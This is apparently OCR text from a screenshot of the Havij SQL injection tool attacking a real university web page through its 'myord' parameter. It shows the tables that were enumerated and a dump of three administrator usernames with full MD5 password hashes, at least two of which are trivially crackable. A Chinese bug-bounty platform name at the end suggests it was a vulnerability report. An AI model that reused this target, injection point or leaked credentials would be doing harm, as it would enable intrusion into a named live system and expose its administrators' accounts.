 Havij
Target: http://dq.gcu.edu.cn/down/class/index.php?myord=cl
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
pwn_advs_pic
pwn_advs_pop
pwn_advs_text
pwn_base_admin
id
user
password
name
job
jobid
pwn_base_adminauth
id
coltype
user password
admin 768eefb2f621fb10794258205...
baishu e10adc3949ba59abbe56e057f...
daijie e10adc3949ba59abbe56e057f...
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Base Found: test
Count(*) of dqwww.pwn_base_admin is 3
Data Found: user=admin
Data Found: password=768eefb2f621fb107942582055c101d6
Data Found: user=baishu
Data Found: password=e10adc3949ba59abbe56e057f20f883e
Data Found: user=daijie
Data Found: password=e10adc3949ba59abbe56e057f20f883e
CH
补天平台